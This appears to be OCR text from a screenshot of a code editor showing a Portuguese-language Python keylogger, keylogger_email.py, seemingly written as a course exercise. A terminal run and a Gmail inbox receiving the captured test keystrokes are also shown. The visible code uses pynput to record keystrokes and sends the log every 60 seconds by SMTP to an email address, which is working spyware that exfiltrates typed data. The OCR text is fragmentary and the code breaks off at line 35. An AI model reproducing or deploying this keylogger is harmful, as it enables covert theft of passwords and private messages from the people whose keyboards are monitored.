 File Edit Selection View Go Run Terminal Help
EXPLORER
KEYLOGGER
keylogger_email.py
keylogger.py
log.txt
OUTLINE
TIMELINE
0 0
keylogger.py log.txt keylogger_email.py
keylogger_email.py
1 from pynput import keyboard
2 import smtplib
3 from email.mime.text import MIMEText
4 from threading import Timer
5
6 # CONFIGURAÇÕES DE E-MAIL
7 EMAIL_ORIGEM = "testandokey "
8 EMAIL_DESTINO = "testandokey m"
9 SENHA_EMAIL = "sk "
10
11 log = ""
12
13 def enviar_email():
14 global log
15 if log:
16 msg = MIMEText(log)
17 msg['Subject'] = "Dados capturados pelo keylogger"
18 msg['From'] = EMAIL_ORIGEM
19 msg['To'] = EMAIL_DESTINO
20 try:
21 server = smtplib.SMTP("smtp.gmail.com", 587)
22 server.starttls()
23 server.login(EMAIL_ORIGEM, SENHA_EMAIL)
24 server.send_message(msg)
25 server.quit()
26 except Exception as e:
27 print("Erro ao enviar", e)
28
29 log = ""
30
31 # Agendar o envio a cada 60 segundos
32 Timer(60, enviar_email).start()
33
34 def on_press(key):
35 global log
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Rian\OneDrive\Área de Trabalho\KeyLogger> python .\keylogger_email.py
Dados capturados pelo ke
Senhas de app
VPN mail.google.com/mail/u/3/#inbox/FMfcgzQcqQvxSnmwcxxBKQCxLggcrjfn
DIO | Codifique o...
GX
Gmail
Search mail
T
Compose
Inbox
Starred
Snoozed
Sent
Drafts
Purchases
More
Labels
Upgrade
1 of 3
Dados capturados pelo keylogger
Inbox
T
testandoke 10:05 PM (0 minutes ago)
to me
testando123
esse ´e um teste do keylogger via e-mail
Reply
Forward
31